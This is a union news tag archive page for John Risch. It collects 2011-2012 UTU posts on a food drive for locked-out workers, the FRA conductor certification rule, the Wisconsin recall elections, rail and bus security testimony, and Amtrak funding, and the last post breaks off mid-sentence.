358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>John Risch</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">John Risch</span><meta property="url" content="https://www.smart-union.org/tag/john-risch/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-15868 post type-post status-publish format-standard hentry category-local-corner category-news category-transportation tag-american-crystal-sugar tag-cooper-tire-rubber tag-john-risch tag-journey-for-justice tag-phil-qualy" id="post-15868"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><a href="https://www.smart-union.org/wp-content/uploads/2011/06/UTU_Logo_PMS_122-280shadowX150.jpg"><img decoding="async" class="alignleft size-full wp-image-10721" title="UTU_Logo_PMS_122-280shadowX150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20105'%3E%3C/svg%3E" alt="UTU Logo" width="150" height="105" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/06/UTU_Logo_PMS_122-280shadowX150.jpg" /><noscript><img decoding="async" class="alignleft size-full wp-image-10721" title="UTU_Logo_PMS_122-280shadowX150" src="https://www.smart-union.org/wp-content/uploads/2011/06/UTU_Logo_PMS_122-280shadowX150.jpg" alt="UTU Logo" width="150" height="105" /></noscript></a>UTU locals and state legislative boards in Minnesota and North Dakota are collecting non-perishable foods to aid union brothers and sisters who have been locked out of their jobs in six states by American Crystal Sugar (Bakery, Confectionary, Tobacco Workers and Grain Millers International) and Cooper Tire &amp; Rubber (United Steel Workers).<br /> This Journey for Justice, which involves other labor organizations, follows a December holiday toy drive benefitting children of the locked-out workers.<br /> Beginning with a solidarity rally in Fargo Feb. 22, the Journey for Justice will make stops in Illinois, Indiana, Iowa, Minnesota and Ohio.<br /> Cooper Tire &amp; Rubber locked out more than 1,000 workers at its Findlay, Ohio, plant just after Thanksgiving, while American Crystal Sugar locked out some 1,300 of its workers at seven facilities more than six months ago, refusing to negotiate.<br /> Journey for Justice leaders are using social media – Twitter and Facebook – to help publicize the effort on behalf of the locked-out workers, which is expected to add to the collection of non-perishable foods for their families.<br /> “These anti-union employers think nothing of treating their workers as nothing more valuable than a used No. 2 pencils, to be discarded at will,” said UTU Alternate National Legislative Director John Risch, who formerly was state legislative director in North Dakota.<br /> Said Minnesota State Legislative Director Phil Qualy: “These loyal and productive workers &#8212; our union brothers and sisters &#8212; have been locked out of their life-long jobs through no fault of their own. As fellow middle-class Americans and trade unionists, their plight is our plight and they need and deserve our help.”</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/american-crystal-sugar/" rel="tag">American Crystal Sugar</a>, <a href="https://www.smart-union.org/tag/cooper-tire-rubber/" rel="tag">Cooper Tire &amp; Rubber</a>, <a href="https://www.smart-union.org/tag/john-risch/" rel="tag">John Risch</a>, <a href="https://www.smart-union.org/tag/journey-for-justice/" rel="tag">Journey for Justice</a>, <a href="https://www.smart-union.org/tag/phil-qualy/" rel="tag">Phil Qualy</a> </span></li></ul></div></div></article><article class="post-14261 post type-post status-publish format-standard has-post-thumbnail hentry category-engineer-conductor-certification category-news category-transportation category-washington tag-conductor-certification tag-david-brooks tag-james-stem tag-john-lesniewski tag-john-risch tag-larry-mann tag-rail-safety-advisory-committee tag-ron-parsons tag-rsac tag-vinnie-tessitore" id="post-14261"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>WASHINGTON – It&#8217;s now official. Conductor certification, mandated by the Rail Safety Improvement Act of 2008, became effective Jan. 1.</p><p>In a final rule, published by the Federal Railroad Administration Nov. 9, railroads were ordered to implement, by Jan. 1, a formal training program for certifying conductors and a formal process for training prospective conductors, thus ensuring job competency.</p><p>The FRA&#8217;s final rule on conductor certification follows many of the provisions of locomotive engineer certification, with a number of improvements the UTU, joined by the BLET, was able to obtain.</p><p><img fetchpriority="high" decoding="async" class="size-full wp-image-14270   alignleft" style="margin-top: 8px;margin-bottom: 8px;margin-left: 12px;margin-right: 12px;border-width: 1px;border-color: black;border-style: solid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20432%20256'%3E%3C/svg%3E" alt="" width="432" height="256" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2011/11/Man_riding_hopper.jpg 432w, https://www.smart-union.org/wp-content/uploads/2011/11/Man_riding_hopper-300x178.jpg 300w" data-lazy-sizes="(max-width: 432px) 100vw, 432px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/11/Man_riding_hopper.jpg" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-14270   alignleft" style="margin-top: 8px;margin-bottom: 8px;margin-left: 12px;margin-right: 12px;border-width: 1px;border-color: black;border-style: solid" src="https://www.smart-union.org/wp-content/uploads/2011/11/Man_riding_hopper.jpg" alt="" width="432" height="256" srcset="https://www.smart-union.org/wp-content/uploads/2011/11/Man_riding_hopper.jpg 432w, https://www.smart-union.org/wp-content/uploads/2011/11/Man_riding_hopper-300x178.jpg 300w" sizes="(max-width: 432px) 100vw, 432px" /></noscript></p><p>Following are highlights of the final rule, which ran almost 300 pages in the Nov. 9 <em>Federal Register</em>.</p><p><strong>*</strong> While the railroad and its employees must comply with the final rule, there is no limitation on any rights the employee may have under a collective bargaining agreement</p><p><strong>*</strong> Conductors currently employed will be grandfathered for from one to three years, with one-third of those conductors required to be tested for certification in 2012, 2013 and 2014. Beginning in 2015, one-third of the total conductor workforce will be recertified each year.</p><p><strong>*</strong> Each railroad, in submitting its proposed certification program to the FRA for approval, must simultaneously submit it to the presidents of the UTU and BLET, which will have 45 days to comment. The intent is to encourage coordination by carriers with local union officers in formulating the certification program, and to gain a supporting statement from the general committee of jurisdiction.</p><p><strong>*</strong> A conductor losing certification may work as an assistant conductor, brakeman, yard helper, switchman or utility employee, but cannot work as a locomotive engineer. If that individual holds both conductor and engineer certification, and the engineer certification is revoked, they may not work as a conductor.</p><p><strong>*</strong> If the conductor certificate is revoked because of failing to control a train, violation of train speed, violation of brake test requirement, occupying main track without proper authority, tampering with safety devices, or an alcohol or drug violation, the decertified conductor may not work as a locomotive engineer. However, if the decertification is for violation of a rule covering shoving or pushing movements, or equipment left out to foul track, switches and derails, the decertified conductor may work as a locomotive engineer.<br />  <br /><strong>*</strong> The conductor must be trained by a qualified person on the territory over which that conductor will operate. If the certified conductor lacks territorial qualification, and has never been qualified on main track physical characteristics, that conductor shall be assisted by a person who is a certified conductor qualified on the territory, and NOT a member of the crew.</p><p><strong>*</strong> If the conductor has been previously qualified over the main track territory, and the time limits have expired on their qualification, the conductor may be assisted by any knowledgeable person, including a member of the crew, other than the locomotive engineer on the crew, so as not to conflict with other safety sensitive duties.</p><p><strong>*</strong> If the conductor lacks territorial qualification on other than main track, the conductor, where practical, shall be assisted by a certified conductor meeting the territorial qualifications. Where this is not practical, the conductor shall be provided an appropriate job aid, which includes maps, charts or other visual aids of the territory. This applies to all tracks on each territory.</p><p><strong>*</strong> Territorial qualification is not required for short movements of one mile or less where track speed is 20-mph or less and movement is required to be at restricted speed, and the track grade is less than 1 percent.<br /> <br />Prior to revoking conductor certification, a railroad must:</p><p><strong>*</strong> Provide notice of the reason for suspension, and an opportunity for a hearing before a person other than the investigating officer. Written confirmation of the notification shall be in accordance with the collective bargaining agreement. Additionally, the hearing shall be in accordance with the collective bargaining agreement, but shall be convened within 10 days after the certificate is suspended, unless the conductor asks for a delay.</p><p>* Provide, no later than convening the hearing and notwithstanding any collective bargaining agreement, a copy of the written information and a list of the witnesses the railroad intends to present at the hearing. The railroad shall grant a recess if the information is provided just before the hearing. If the information is provided through written statements of an employee, the railroad shall make that employee available for examination during the hearing.</p><p>* Not revoke certification or recertification if there is sufficient evidence that an intervening cause prevented or materially impaired the conductor’s ability to comply with requirements.</p><p>Additionally, with regard to conductor certification:</p><p>* The appeal procedures largely mirror engineer certification regulations.</p><p>* The training requirements for new conductors are significantly improved from current requirements. In addition to improved initial training, this rule requires recurrent training for all conductors every three years during the recertification process. The recurrent training must be identified in the certification plan filed with FRA, including changes in operating rules, operating practices, new federal regulations and new equipment in service.</p><p>&#8220;The implementation of conductor certification enhances the skills and safety performance of freight and passenger conductors, provides a federal license ensuring proper training of conductors, and establishes a new basis for resisting management pressure to violate operating rules and federal regulations,&#8221; said UTU International President Mike Futhey.</p><p>The final rule is a result of input from all affected parties, including labor, through the FRA’s Rail Safety Advisory Committee (RSAC).</p><p>The UTU was represented on this RSAC Conductor Certification Working Group by Local 645 Chairperson Vinnie Tessitore, Local 1470 Chairperson David Brooks, General Chairperson (GO 049) John Lesniewski, Local 528 Legislative Representative Ron Parsons, Alternate National Legislative Director John Risch, National Legislative Director James Stem, and UTU Rail Safety Coordinator for Designated Legal Counsel Larry Mann.</p><p><a href="https://static.smart-union.org/worksite/PDFs/CONDUCTOR_CERT_FINAL_RULE_1111.pdf">Click here</a> to read the 278-page final rule on conductor certification.</p><p><a href="https://www.smart-union.org/news/category/transportation/engineer-conductor-certification/">Click here</a> for more information on conductor certification.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/conductor-certification/" rel="tag">conductor certification</a>, <a href="https://www.smart-union.org/tag/david-brooks/" rel="tag">David Brooks</a>, <a href="https://www.smart-union.org/tag/james-stem/" rel="tag">James Stem</a>, <a href="https://www.smart-union.org/tag/john-lesniewski/" rel="tag">John Lesniewski</a>, <a href="https://www.smart-union.org/tag/john-risch/" rel="tag">John Risch</a>, <a href="https://www.smart-union.org/tag/larry-mann/" rel="tag">Larry Mann</a>, <a href="https://www.smart-union.org/tag/rail-safety-advisory-committee/" rel="tag">Rail Safety Advisory Committee</a>, <a href="https://www.smart-union.org/tag/ron-parsons/" rel="tag">ron Parsons</a>, <a href="https://www.smart-union.org/tag/rsac/" rel="tag">RSAC</a>, <a href="https://www.smart-union.org/tag/vinnie-tessitore/" rel="tag">Vinnie Tessitore</a> </span></li></ul></div></div></article><article class="post-12517 post type-post status-publish format-standard hentry category-news category-transportation category-washington tag-collective-bargaining-defense-fund tag-dean-mitchell tag-indiana tag-james-stem tag-john-risch tag-ohio tag-recall tag-recall-elections tag-scott-walker tag-utu-pac tag-wisconsin" id="post-12517"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>A coalition of labor unions and community groups didn’t take back the Wisconsin state senate from anti-union extremists Tuesday night, Aug. 9, but voters enraged over the extremists’ political agenda did unseat two of the six senators targeted for recall.</p><p>“Seeing that we were outspent three-to-one, that recall elections are rare in American politics and that our effort to change the face of the Wisconsin legislature only began a few months ago, contributors to the UTU Collective Bargaining Defense Fund can be proud of the accomplishment of unseating two extremists, and, especially, the message the recall election sent anti-union politicians nationwide,” said UTU Alternate National Legislative Director John Risch.</p><p>The Wisconsin recall effort began after political extremists in that state legislature voted to curtail public-employee bargaining rights as a first step toward weakening labor-union power.</p><p>An anti-union agenda by political extremists in Ohio similarly energized labor and community groups there, culminating in a successful petition drive that puts the political extremists’ anti-union legislation to a direct voter referendum in Ohio in November.</p><p>And in Indiana, political extremists abandoned their effort to curtail public-employee collective bargaining rights after the pushback by labor and community groups began in Wisconsin and Ohio.</p><p>In all cases, the UTU Collective Bargaining Defense Fund played an effective role.</p><p>In Madison, Wis., Tuesday, a voter told the<em> Capitol-Times</em> newspaper, &#8220;I think the fact that this election is going on right now is a victory in and of itself. We put [the anti-union lawmakers] on the hot seat. I would have liked to have seen us run the table on them, but this is okay for now.&#8221;</p><p>The UTU’s political consultant, Dean Mitchell, noted that the Wisconsin recall elections are a “test run for organized labor in expanding and improving its get-out-the-vote message and efforts ahead of the 2012 presidential election, where Wisconsin will be one of the swing states. The UTU can be proud that the two senators successfully recalled are from the two voting districts in the state with the most UTU members registered.&#8221;</p><p>UTU National Legislative Director James Stem said the extremist agenda in Wisconsin, Ohio, Indiana and other states to privatize schools and weaken labor unions mirrors the efforts of extremists in Congress to fold Railroad Retirement into Social Security, privatize Social Security and Medicare, eliminate Amtrak and destroy organized labor.</p><p> &#8220;The situation in Wisconsin allowed the UTU and other labor organizations to fine-tune our communication strategies,” Stem said. “We are very proud of the manner in which our active and retired members responded to our efforts. The UTU Collective Bargaining Defense Fund and the UTU PAC will continue to spearhead our efforts going forward to protect our collective bargaining rights and defend against these brazen attacks on the middle-class.</p><p>“We owe temporary Gov. Scott Walker a debt of gratitude for waking up the middle class to the battle being waged against them,” Stem said. “We will use the lessons learned in the Wisconsin recall to improve our efforts and communications in Ohio and in presidential and congressional elections in 2012.&#8221;</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/collective-bargaining-defense-fund/" rel="tag">collective bargaining defense fund</a>, <a href="https://www.smart-union.org/tag/dean-mitchell/" rel="tag">Dean Mitchell</a>, <a href="https://www.smart-union.org/tag/indiana/" rel="tag">Indiana</a>, <a href="https://www.smart-union.org/tag/james-stem/" rel="tag">James Stem</a>, <a href="https://www.smart-union.org/tag/john-risch/" rel="tag">John Risch</a>, <a href="https://www.smart-union.org/tag/ohio/" rel="tag">Ohio</a>, <a href="https://www.smart-union.org/tag/recall/" rel="tag">recall</a>, <a href="https://www.smart-union.org/tag/recall-elections/" rel="tag">recall elections</a>, <a href="https://www.smart-union.org/tag/scott-walker/" rel="tag">Scott Walker</a>, <a href="https://www.smart-union.org/tag/utu-pac/" rel="tag">UTU PAC</a>, <a href="https://www.smart-union.org/tag/wisconsin/" rel="tag">Wisconsin</a> </span></li></ul></div></div></article><article class="post-11878 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-transportation category-washington tag-amtrak tag-chlorine tag-john-risch tag-terminal-railroad-association-of-st-louis" id="post-11878"><div class="post-inner  pt-0 thin "><div class="entry-content"><p><a href="https://www.smart-union.org/wp-content/uploads/2011/07/Risch.testifying.July20111.jpg"><img decoding="async" class="alignleft size-thumbnail wp-image-11874" title="Risch.testifying.July2011" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2011/07/Risch.testifying.July20111-150x150.jpg 150w, https://www.smart-union.org/wp-content/uploads/2011/07/Risch.testifying.July20111.jpg 216w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2011/07/Risch.testifying.July20111-150x150.jpg" /><noscript><img decoding="async" class="alignleft size-thumbnail wp-image-11874" title="Risch.testifying.July2011" src="https://www.smart-union.org/wp-content/uploads/2011/07/Risch.testifying.July20111-150x150.jpg" alt="" width="150" height="150" srcset="https://www.smart-union.org/wp-content/uploads/2011/07/Risch.testifying.July20111-150x150.jpg 150w, https://www.smart-union.org/wp-content/uploads/2011/07/Risch.testifying.July20111.jpg 216w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a>WASHINGTON &#8212; America learned a tragic lesson a decade ago when armed terrorists gained entry to the flight decks of multiple commercial airliners. The results of 9/11 will live in infamy.</p><p>Inexplicably, neither railroads nor the federal government has moved to require the securing of locomotive cab doors and windows to prevent terrorists – whether foreign or domestic – from taking control of a train and wreaking a new calamity on Americans.</p><p>A similar security breach is possible at commercial bus terminals, and with commercial motor coaches, where drivers and passengers are vulnerable to armed attacks and hijackings.</p><p>That was the message delivered to the House Subcommittee on Transportation Security and Infrastructure Protection by UTU Alternate National Legislative Director John Risch July 12.</p><p>The FBI warned in 2002 that rail facilities are vulnerable to attacks by terrorists; and following the killing of Osama bin Laden, it was revealed he was planning an attack on railroads. Terrorist attacks already have been carried out on passenger trains in Madrid, Spain, and London, England.</p><p>Most chilling is a warning from the Chlorine Institute &#8212; that a terrorist-induced release of chlorine from a tank car could create a toxic cloud 40 miles long and 10 miles wide that could kill upwards of 100,000 people in an urban area within 30 minutes. In fact, a limited chlorine release from a tank car following a derailment in rural Graniteville, S.C., in 2005 killed nine and forced the evacuation of thousands.</p><p>Securing locomotive cabs is also essential for crew safety. In June 2010 in New Orleans, a conductor was shot to death and an engineer wounded in their locomotive cab during an armed robbery. In 1998, a commuter train was hijacked near Philadelphia; the engineer held at gunpoint.</p><p>“We believe it should be a requirement that all locomotives be equipped with locks for the doors and windows to prevent unauthorized entry into the operating compartment,” Risch told the subcommittee, which was seeking advice on how to enhance transportation security.</p><p>The UTU also recommends that fencing, video surveillance and security personnel be required for bus terminals, and that protective shields be installed on buses to protect drivers from unruly or deranged passengers.</p><p>Proper training of rail operating crews and bus drivers to recognize, respond to and report potential terrorist activities is a high priority of the UTU, Risch told the subcommittee.</p><p>“We need to adequately train bus, rail and transit workers across America so they are ready in the event of a terrorist threat or attack,” Risch said. “Properly training frontline workers is vital to surface transportation security, and is a cost-effective way to secure and safeguard our bus, rail and transit systems.</p><p>“In the event of an incident or attack, our members are the first on the scene &#8212; even before police, fire fighters, and emergency medical responders &#8212; and what they do in the first few minutes is crucial to minimizing destruction and loss of life,” Risch said.</p><p>The UTU already is working in partnership with Amtrak to develop a training program for on-board employees; and on Terminal Railroad Association of St. Louis, the UTU is helping to develop a program to train front-line employees on how to recognize, respond to and report potential terrorist activity. Although the UTU has reached out to other freight railroads for partnerships to develop similar safety training programs, railroads are hamstrung due to a lack of federal funding.</p><p>“Officials from the Federal Transit Administration and the Transportation Security Administration testified previously before Congress on the need for, and the inherent value of, worker security training,” Risch said. “Yet too little has been done to actually ensure that employees receive adequate security training.”</p><p>Although the congressionally passed 9/11 Commission Act mandated that all frontline rail, transit and over-the-road bus employees undergo live training exercises, receive training on evacuation procedures and are instructed on crew and passenger communications and coordination, little has been accomplished, and training mandates are long overdue, Risch said.</p><p>“This is unacceptable and further delay only perpetuates the existing dangers,” he said. “Security training should not be a one-time, check-the-box exercise. Regularly scheduled follow-up training is critical.”</p><p>Risch also recommended that major rail terminals, where chemicals are stored, be fenced and equipped with video surveillance and security personnel; and that outdated FRA window glazing standards be improved, as current standards protect against only small-arms fire such as a .22 caliber bullet.</p><p>“Workers must be treated as partners in the battle to protect our vulnerable bus, rail and public transit systems,” Risch said.</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/amtrak/" rel="tag">Amtrak</a>, <a href="https://www.smart-union.org/tag/chlorine/" rel="tag">chlorine</a>, <a href="https://www.smart-union.org/tag/john-risch/" rel="tag">John Risch</a>, <a href="https://www.smart-union.org/tag/terminal-railroad-association-of-st-louis/" rel="tag">Terminal Railroad Association of St. Louis</a> </span></li></ul></div></div></article><article class="post-6557 post type-post status-publish format-standard hentry category-amtrak-commuter category-amtrak-commuter-news category-news category-transportation tag-amtrak tag-house-transportation-and-infrastructure-committee tag-intercity-national-rail-passenger-system tag-john-risch tag-risch tag-northeast-corridor" id="post-6557"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>Going to bat for Amtrak and its dedicated work force, UTU Alternate Legislative Director John Risch Jan. 27 outlined for the House Transportation and Infrastructure Committee reasons why an intercity national rail passenger system is essential for Americans and worthy of continued federal funding.</p><p>The T&amp;I field hearing was held in New York City&#8217;s historic Grand Central Terminal, with T&amp;I Committee Chairman John Mica (R-Fla.) and Rail Subcommittee Chairman Bill Shuster (R-Pa.) in charge. Among those participating with Risch were Amtrak President Joe Boardman and Transportation Communications Union President Bob  Scardelletti.</p><p>Mica advocated increased private-sector investment in Amtrak&#8217;s 437-mile Northeast Corridor, which operates between Washington, D.C., Philadelphia, New York and Boston. Amtrak Acela trains now provide the highest speed rail in America over the Northeast Corridor (a maximum of 150 mph), but Boardman is pushing for a federally backed effort to implement true high-speed rail on the corridor, with trains capable of speeds up to 220 mph.</p><p>Said Mica: &#8220;Amtrak&#8217;s current plan to bring high speed rail to the Northeast Corridor would require $117 billion, and would not be completed until the year 2040. This slow-speed schedule for bringing true high-speed rail service to the Northeast Corridor will never allow President Obama to meet his goal announced in Tuesday&#8217;s State of the Union address that, &#8216;Within 25 years, our goal is to give 80 percet of Americans access to high-speed rail.'&#8221;</p><p>Boardman countered that &#8220;Amtrak was created by Congress precisely because the privately owned railroads could no longer sustain the vital public service of intercity passenger rail. No other operator or company is prepared to mobilize to take over the operation of the Northeast Corridor,&#8221; Boardman said. &#8220;Nor are they funded to cover the long-term capital and operating costs.</p><p>&#8220;It is critical for the Northeast Corridor to remain a public asset for the generations of Americans that are depending on our collective leadership to secure their future,&#8221; Boardman said. &#8220;It is about connecting the major metropolitan communities of the Northeast, and also connecting the Northeast to the rest of the United States.</p><p>&#8220;As a result of Amtrak&#8217;s stewardship and improvement of the Northeast Corridor infrastructure, train speeds have increased from 90 mph to 150 mph, America&#8217;s only high-speed rail service was introduced, and additional capacity was created to support significantly expanded commuter rail operations,&#8221; Boardman said. </p><p><strong>Risch, representing the UTU, made the following points:</strong></p><ul><li>The government has put nearly 70 times more money into highways and aviation than into railroads.</li><li>The high cost of fuel, along with traffic and airport congestion, is drawing travelers back to trains for commuting and travel between cities as much as 500 miles apart.</li><li>A Pew Research poll found that the number of Americans who enjoy driving fell by 